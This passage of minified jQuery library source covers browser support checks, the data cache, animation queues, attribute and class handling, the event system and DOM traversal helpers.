n,r,o,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",l=a.getElementsByTagName("body")[0];l&&(n=a.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",l.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=d.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",t.reliableHiddenOffsets=p&&0===o[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",x.swap(l,null!=l.style.zoom?{zoom:1}:{},function(){t.boxSizing=4===d.offsetWidth}),e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(a.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(l.style.zoom=1)),l.removeChild(n),n=d=o=r=null)}),n=s=l=u=r=o=null,t}({});var B=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;function R(e,n,r,i){if(x.acceptData(e)){var o,a,s=x.expando,l=e.nodeType,u=l?x.cache:e,c=l?e[s]:e[s]&&s;if(c&&u[c]&&(i||u[c].data)||r!==t||"string"!=typeof n)return c||(c=l?e[s]=p.pop()||x.guid++:s),u[c]||(u[c]=l?{}:{toJSON:x.noop}),("object"==typeof n||"function"==typeof n)&&(i?u[c]=x.extend(u[c],n):u[c].data=x.extend(u[c].data,n)),a=u[c],i||(a.data||(a.data={}),a=a.data),r!==t&&(a[x.camelCase(n)]=r),"string"==typeof n?(o=a[n],null==o&&(o=a[x.camelCase(n)])):o=a,o}}function W(e,t,n){if(x.acceptData(e)){var r,i,o=e.nodeType,a=o?x.cache:e,s=o?e[x.expando]:x.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){x.isArray(t)?t=t.concat(x.map(t,x.camelCase)):t in r?t=[t]:(t=x.camelCase(t),t=t in r?[t]:t.split(" ")),i=t.length;while(i--)delete r[t[i]];if(n?!I(r):!x.isEmptyObject(r))return}(n||(delete a[s].data,I(a[s])))&&(o?x.cleanData([e],!0):x.support.deleteExpando||a!=a.window?delete a[s]:a[s]=null)}}}x.extend({cache:{},noData:{applet:!0,embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?x.cache[e[x.expando]]:e[x.expando],!!e&&!I(e)},data:function(e,t,n){return R(e,t,n)},removeData:function(e,t){return W(e,t)},_data:function(e,t,n){return R(e,t,n,!0)},_removeData:function(e,t){return W(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&x.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),x.fn.extend({data:function(e,n){var r,i,o=null,a=0,s=this[0];if(e===t){if(this.length&&(o=x.data(s),1===s.nodeType&&!x._data(s,"parsedAttrs"))){for(r=s.attributes;r.length>a;a++)i=r[a].name,0===i.indexOf("data-")&&(i=x.camelCase(i.slice(5)),$(s,i,o[i]));x._data(s,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){x.data(this,e)}):arguments.length>1?this.each(function(){x.data(this,e,n)}):s?$(s,e,x.data(s,e)):null},removeData:function(e){return this.each(function(){x.removeData(this,e)})}});function $(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(P,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:B.test(r)?x.parseJSON(r):r}catch(o){}x.data(e,n,r)}else r=t}return r}function I(e){var t;for(t in e)if(("data"!==t||!x.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}x.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=x._data(e,n),r&&(!i||x.isArray(r)?i=x._data(e,n,x.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=x.queue(e,t),r=n.length,i=n.shift(),o=x._queueHooks(e,t),a=function(){x.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return x._data(e,n)||x._data(e,n,{empty:x.Callbacks("once memory").add(function(){x._removeData(e,t+"queue"),x._removeData(e,n)})})}}),x.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?x.queue(this[0],e):n===t?this:this.each(function(){var t=x.queue(this,e,n);x._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&x.dequeue(this,e)})},dequeue:function(e){return this.each(function(){x.dequeue(this,e)})},delay:function(e,t){return e=x.fx?x.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=x.Deferred(),a=this,s=this.length,l=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=x._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(l));return l(),o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){return e=x.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,l="string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).addClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=x.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,l=0===arguments.length||"string"==typeof e&&e;if(x.isFunction(e))return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))});if(l)for(t=(e||"").match(T)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(U," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?x.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):x.isFunction(e)?this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var t,r=0,o=x(this),a=e.match(T)||[];while(t=a[r++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else(n===i||"boolean"===n)&&(this.className&&x._data(this,"__className__",this.className),this.className=this.className||e===!1?"":x._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=x.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(o=i?e.call(this,n,x(this).val()):e,null==o?o="":"number"==typeof o?o+="":x.isArray(o)&&(o=x.map(o,function(e){return null==e?"":e+""})),r=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(V,""):null==n?"":n)}}}),x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return null!=t?t:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,l=0>i?s:o?i:0;for(;s>l;l++)if(n=r[l],!(!n.selected&&l!==i||(x.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&x.nodeName(n.parentNode,"optgroup"))){if(t=x(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n,r,i=e.options,o=x.makeArray(t),a=i.length;while(a--)r=i[a],(r.selected=x.inArray(x(r).val(),o)>=0)&&(n=!0);return n||(e.selectedIndex=-1),o}}},attr:function(e,n,r){var o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return typeof e.getAttribute===i?x.prop(e,n,r):(1===s&&x.isXMLDoc(e)||(n=n.toLowerCase(),o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)),r===t?o&&"get"in o&&null!==(a=o.get(e,n))?a:(a=x.find.attr(e,n),null==a?t:a):null!==r?o&&"set"in o&&(a=o.set(e,r,n))!==t?a:(e.setAttribute(n,r+""),r):(x.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(T);if(o&&1===e.nodeType)while(n=o[i++])r=x.propFix[n]||n,x.expr.match.bool.test(n)?K&&Q||!G.test(n)?e[r]=!1:e[x.camelCase("default-"+n)]=e[r]=!1:x.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&"radio"===t&&x.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!x.isXMLDoc(e),a&&(n=x.propFix[n]||n,o=x.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}}),X={set:function(e,t,n){return t===!1?x.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&x.propFix[n]||n,n):e[x.camelCase("default-"+n)]=e[n]=!0,n}},x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var r=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,i){var o=x.expr.attrHandle[n],a=i?t:(x.expr.attrHandle[n]=t)!=r(e,n,i)?n.toLowerCase():null;return x.expr.attrHandle[n]=o,a}:function(e,n,r){return r?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}}),K&&Q||(x.attrHooks.value={set:function(e,n,r){return x.nodeName(e,"input")?(e.defaultValue=n,t):z&&z.set(e,n,r)}}),Q||(z={set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,r){var i;return r?t:(i=e.getAttributeNode(n))&&""!==i.value?i.value:null},x.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&r.specified?r.value:t},set:z.set},x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,""===t?!1:t,n)}},x.each(["width","height"],function(e,n){x.attrHooks[n]={set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}}})),x.support.hrefNormalized||x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),x.support.style||(x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),x.support.optSelected||(x.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this}),x.support.enctype||(x.propFix.enctype="encoding"),x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,n){return x.isArray(n)?e.checked=x.inArray(x(e).val(),n)>=0:t}},x.support.checkOn||(x.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Z=/^(?:input|select|textarea)$/i,et=/^key/,tt=/^(?:mouse|contextmenu)|click/,nt=/^(?:focusinfocus|focusoutblur)$/,rt=/^([^.]*)(?:\.(.+)|)$/;function it(){return!0}function ot(){return!1}function at(){try{return a.activeElement}catch(e){}}x.event={global:{},add:function(e,n,r,o,a){var s,l,u,c,p,f,d,h,g,m,y,v=x._data(e);if(v){r.handler&&(c=r,r=c.handler,a=c.selector),r.guid||(r.guid=x.guid++),(l=v.events)||(l=v.events={}),(f=v.handle)||(f=v.handle=function(e){return typeof x===i||e&&x.event.triggered===e.type?t:x.event.dispatch.apply(f.elem,arguments)},f.elem=e),n=(n||"").match(T)||[""],u=n.length;while(u--)s=rt.exec(n[u])||[],g=y=s[1],m=(s[2]||"").split(".").sort(),g&&(p=x.event.special[g]||{},g=(a?p.delegateType:p.bindType)||g,p=x.event.special[g]||{},d=x.extend({type:g,origType:y,data:o,handler:r,guid:r.guid,selector:a,needsContext:a&&x.expr.match.needsContext.test(a),namespace:m.join(".")},c),(h=l[g])||(h=l[g]=[],h.delegateCount=0,p.setup&&p.setup.call(e,o,m,f)!==!1||(e.addEventListener?e.addEventListener(g,f,!1):e.attachEvent&&e.attachEvent("on"+g,f))),p.add&&(p.add.call(e,d),d.handler.guid||(d.handler.guid=r.guid)),a?h.splice(h.delegateCount++,0,d):h.push(d),x.event.global[g]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,l,u,c,p,f,d,h,g,m=x.hasData(e)&&x._data(e);if(m&&(c=m.events)){t=(t||"").match(T)||[""],u=t.length;while(u--)if(s=rt.exec(t[u])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){p=x.event.special[d]||{},d=(r?p.delegateType:p.bindType)||d,f=c[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=o=f.length;while(o--)a=f[o],!i&&g!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(f.splice(o,1),a.selector&&f.delegateCount--,p.remove&&p.remove.call(e,a));l&&!f.length&&(p.teardown&&p.teardown.call(e,h,m.handle)!==!1||x.removeEvent(e,d,m.handle),delete c[d])}else for(d in c)x.event.remove(e,d+t[u],n,r,!0);x.isEmptyObject(c)&&(delete m.handle,x._removeData(e,"events"))}},trigger:function(n,r,i,o){var s,l,u,c,p,f,d,h=[i||a],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];if(u=f=i=i||a,3!==i.nodeType&&8!==i.nodeType&&!nt.test(g+x.event.triggered)&&(g.indexOf(".")>=0&&(m=g.split("."),g=m.shift(),m.sort()),l=0>g.indexOf(":")&&"on"+g,n=n[x.expando]?n:new x.Event(g,"object"==typeof n&&n),n.isTrigger=o?2:3,n.namespace=m.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:x.makeArray(r,[n]),p=x.event.special[g]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!x.isWindow(i)){for(c=p.delegateType||g,nt.test(c+g)||(u=u.parentNode);u;u=u.parentNode)h.push(u),f=u;f===(i.ownerDocument||a)&&h.push(f.defaultView||f.parentWindow||e)}d=0;while((u=h[d++])&&!n.isPropagationStopped())n.type=d>1?c:p.bindType||g,s=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle"),s&&s.apply(u,r),s=l&&u[l],s&&x.acceptData(u)&&s.apply&&s.apply(u,r)===!1&&n.preventDefault();if(n.type=g,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(h.pop(),r)===!1)&&x.acceptData(i)&&l&&i[g]&&!x.isWindow(i)){f=i[l],f&&(i[l]=null),x.event.triggered=g;try{i[g]()}catch(y){}x.event.triggered=t,f&&(i[l]=f)}return n.result}},dispatch:function(e){e=x.event.fix(e);var n,r,i,o,a,s=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],c=x.event.special[e.type]||{};if(l[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){s=x.event.handlers.call(this,e,u),n=0;while((o=s[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem,a=0;while((i=o.handlers[a++])&&!e.isImmediatePropagationStopped())(!e.namespace_re||e.namespace_re.test(i.namespace))&&(e.handleObj=i,e.data=i.data,r=((x.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,l),r!==t&&(e.result=r)===!1&&(e.preventDefault(),e.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(u.disabled!==!0||"click"!==e.type)){for(o=[],a=0;l>a;a++)i=n[a],r=i.selector+" ",o[r]===t&&(o[r]=i.needsContext?x(r,this).index(u)>=0:x.find(r,this,null,[u]).length),o[r]&&o.push(i);o.length&&s.push({elem:u,handlers:o})}return n.length>l&&s.push({elem:this,handlers:n.slice(l)}),s},fix:function(e){if(e[x.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];s||(this.fixHooks[i]=s=tt.test(i)?this.mouseHooks:et.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new x.Event(o),t=r.length;while(t--)n=r[t],e[n]=o[n];return e.target||(e.target=o.srcElement||a),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,s=n.button,l=n.fromElement;return null==e.pageX&&null!=n.clientX&&(i=e.target.ownerDocument||a,o=i.documentElement,r=i.body,e.pageX=n.clientX+(o&&o.scrollLeft||r&&r.scrollLeft||0)-(o&&o.clientLeft||r&&r.clientLeft||0),e.pageY=n.clientY+(o&&o.scrollTop||r&&r.scrollTop||0)-(o&&o.clientTop||r&&r.clientTop||0)),!e.relatedTarget&&l&&(e.relatedTarget=l===e.target?n.toElement:l),e.which||s===t||(e.which=1&s?1:2&s?3:4&s?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==at()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===at()&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},click:{trigger:function(){return x.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=x.extend(new x.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?x.event.trigger(i,null,t):x.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},x.removeEvent=a.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]===i&&(e[r]=null),e.detachEvent(r,n))},x.Event=function(e,n){return this instanceof x.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?it:ot):this.type=e,n&&x.extend(this,n),this.timeStamp=e&&e.timeStamp||x.now(),this[x.expando]=!0,t):new x.Event(e,n)},x.Event.prototype={isDefaultPrevented:ot,isPropagationStopped:ot,isImmediatePropagationStopped:ot,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=it,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=it,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=it,this.stopPropagation()}},x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!x.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),x.support.submitBubbles||(x.event.special.submit={setup:function(){return x.nodeName(this,"form")?!1:(x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;r&&!x._data(r,"submitBubbles")&&(x.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),x._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&x.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return x.nodeName(this,"form")?!1:(x.event.remove(this,"._submit"),t)}}),x.support.changeBubbles||(x.event.special.change={setup:function(){return Z.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(x.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),x.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),x.event.simulate("change",this,e,!0)})),!1):(x.event.add(this,"beforeactivate._change",function(e){var t=e.target;Z.test(t.nodeName)&&!x._data(t,"changeBubbles")&&(x.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||x.event.simulate("change",this.parentNode,e,!0)}),x._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return x.event.remove(this,"._change"),!Z.test(this.nodeName)}}),x.support.focusinBubbles||x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){x.event.simulate(t,e.target,x.event.fix(e),!0)};x.event.special[t]={setup:function(){0===n++&&a.addEventListener(e,r,!0)},teardown:function(){0===--n&&a.removeEventListener(e,r,!0)}}}),x.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=ot;else if(!i)return this;return 1===o&&(s=i,i=function(e){return x().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=x.guid++)),this.each(function(){x.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,x(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=ot),this.each(function(){x.event.remove(this,e,r,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?x.event.trigger(e,n,r,!0):t}});var st=/^.[^:#\[\.,]*$/,lt=/^(?:parents|prev(?:Until|All))/,ut=x.expr.match.needsContext,ct={children:!0,contents:!0,next:!0,prev:!0};x.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(x(e).filter(function(){for(t=0;i>t;t++)if(x.contains(r[t],this))return!0}));for(t=0;i>t;t++)x.find(e,r[t],n);return n=this.pushStack(i>1?x.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},has:function(e){var t,n=x(e,this),r=n.length;return this.filter(function(){for(t=0;r>t;t++)if(x.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e||[],!0))},filter:function(e){return this.pushStack(ft(this,e||[],!1))},is:function(e){return!!ft(this,"string"==typeof e&&ut.test(e)?x(e):e||[],!1).length},closest:function(e,t){var n,r=0,i=this.length,o=[],a=ut.test(e)||"string"!=typeof e?x(e,t||this.context):0;for(;i>r;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(11>n.nodeType&&(a?a.index(n)>-1:1===n.nodeType&&x.find.matchesSelector(n,e))){n=o.push(n);break}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){return e?"string"==typeof e?x.inArray(this[0],x(e)):x.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){var n="string"==typeof e?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),r=x.merge(this.get(),n);return this.pushStack(x.unique(r))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function pt(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}x.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return pt(e,"nextSibling")},prev:function(e){return pt(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,r){var i=x.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=x.filter(r,i)),this.length>1&&(ct[e]||(i=x.unique(i)),lt.test(e)&&(i=i.reverse())),this.pushStack(i)}}),x.extend({filter:function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?x.find.matchesSelector(r,e)?[r]:[]:x.find.matches(e,x.grep(t,function(e){return 1===e.nodeType}))},dir:function(e,n,r){var i=[],o=e[n];while(o&&9!==o.nodeType&&(r===t||1!==o.nodeType||!x(o).is(r)))1===o.nodeType&&i.push(o),o=o[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}});function ft(e,t,n){if(x.isFunction(t))return x.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return x.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(st.test(t))return x.filter(t,e,n);t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function dt(e){var t=ht.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}var ht="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",gt=/ jQuery\d+="(?:null|\d+)"/g,mt=RegExp("<(?:"+ht+")[\\s/>]","i"),yt=/^\s+/,vt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,bt=/<([\w:]+)/,xt=/<tbody/i,wt=/<|&#?\w+;/,Tt=/<(?:script|style|link)/i,Ct=/^(?:checkbox|radio)$/i,Nt=/checked\s*(?:[^=]|=\s*.checked.)/i,kt=/^$|\/(?:java|ecma)script/i,Et=/^true\/(.*)/,St=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,At={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},jt=dt(a),Dt=jt.appendChild(a.createElement("div"));At.optgroup=At.option,At.tbody=At.tfoot=At.colgroup=At.caption=At.thead,At.th=At.td,x.fn.extend({text:function(e){return x.access(this,function(e){return 